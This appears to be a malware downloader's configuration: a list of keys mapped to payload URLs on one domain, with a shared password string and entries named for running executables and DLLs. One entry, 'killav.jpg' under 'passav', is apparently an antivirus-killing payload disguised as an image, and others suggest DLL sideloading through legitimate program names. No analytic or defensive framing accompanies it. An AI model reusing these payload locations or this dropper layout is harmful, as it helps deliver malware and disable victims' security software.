 [1234]["http://oslvjkm.cn/wj/2086_64.bin", "qweasd123zxc"]
[9205]["http://oslvjkm.cn/wj/9205_64.bin", "qweasd123zxc"]
[5190]["http://oslvjkm.cn/wj/5190_64.bin", "qweasd123zxc"]
[6427]["http://oslvjkm.cn/wj/6427_64.bin", "qweasd123zxc"]
[4179]["http://oslvjkm.cn/wj/4179_64.bin", "qweasd123zxc"]
[2209]["http://oslvjkm.cn/wj/2209_64.bin", "qweasd123zxc"]
[6181]["http://oslvjkm.cn/wj/6181_64.bin", "qweasd123zxc"]
[9159]["http://oslvjkm.cn/wj/9159_64.bin", "qweasd123zxc"]
[0820]["http://oslvjkm.cn/wj/0820_64.bin", "qweasd123zxc"]
[9688]["http://oslvjkm.cn/wj/9110_64.bin", "qweasd123zxc"]
[0223]["http://oslvjkm.cn/wj/6221_64.bin", "qweasd123zxc"]
[3105]["http://oslvjkm.cn/wj/3105_64.bin", "qweasd123zxc"]
[0102]["http://oslvjkm.cn/wj/0102_64.bin", "qweasd123zxc"]
[5938]["http://oslvjkm.cn/wj/6065_64.bin", "qweasd123zxc"]
[5237]["http://oslvjkm.cn/wj/5237_64.bin", "qweasd123zxc"]
[5147]["http://oslvjkm.cn/wj/5147_64.bin", "qweasd123zxc"]
[3164]["http://oslvjkm.cn/wj/3164_64.bin", "qweasd123zxc"]
[5202]["http://oslvjkm.cn/wj/5202_64.bin", "qweasd123zxc"]
[5123]["http://oslvjkm.cn/wj/5123_64.bin", "qweasd123zxc"]
[8212]["http://oslvjkm.cn/wj/8212_64.bin", "qweasd123zxc"]
[bwj]["http://oslvjkm.cn/wj/quick.exe", one]
[dll]["http://oslvjkm.cn/wj/XLBugHandler.dll", two]
[qd]["http://oslvjkm.cn/wj/Thunder.exe", three]
[qdexe]["http://oslvjkm.cn/wj/1.exe", RunFile]
[qddll]["http://oslvjkm.cn/wj/1.dll", sRunFile1]
[runexe]["http://oslvjkm.cn/wj/run.exe", RunFile1]
[rundll]["http://oslvjkm.cn/wj/run.dll", sRunFile2]
[passav]["http://oslvjkm.cn/wj/killav.jpg", jpgFile]
[tgp_daemon]["http://oslvjkm.cn/wj/tgp_daemon.exe", tgp_daemon]
[360qd]["http://oslvjkm.cn/wj/360qd.exe", RunFile360]